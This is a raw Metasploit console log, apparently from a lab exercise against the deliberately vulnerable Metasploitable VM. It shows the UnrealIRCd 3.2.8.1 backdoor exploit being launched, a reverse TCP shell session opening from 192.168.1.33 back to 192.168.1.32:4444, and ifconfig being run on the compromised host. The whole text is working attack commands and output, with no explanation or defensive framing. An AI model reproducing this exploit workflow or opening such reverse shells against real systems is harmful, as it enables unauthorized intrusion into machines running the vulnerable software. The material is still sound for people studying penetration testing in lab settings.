 msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.32:4444
[*] 192.168.1.33:6667 - Connected to 192.168.1.33:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.1.33:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo M6kW1wqvoSBIHvqm;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "M6kW1wqvoSBIHvqm\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.32:4444 -> 192.168.1.33:48374) at 2017-07-14 05:27:39 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:75:1f:82
inet addr:192.168.1.33 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe75:1f82/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:11129 errors:0 dropped:0 overruns:0 frame:0
TX packets:647 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5773181 (5.5 MB) TX bytes:55969 (54.6 KB)
Base address:0xd010 Memory:f0000000-f0020000